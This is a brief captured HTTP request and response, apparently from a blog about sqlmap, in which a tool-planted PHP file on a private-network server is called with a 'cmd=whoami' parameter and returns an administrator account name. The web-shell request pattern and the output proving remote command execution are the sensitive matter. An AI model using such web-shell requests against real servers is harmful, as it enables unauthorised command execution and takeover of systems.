 GET /tmpbcluy.php?cmd=whoami HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 192.168.204.148
Accept: */*
User-Agent: sqlmap/1.4.6.12#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache

HTTP/1.1 200 OK
Date: Tue, 23 Jun 2020 09:03:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html

<pre>2012r2\administrator
</pre>
程序猿大叔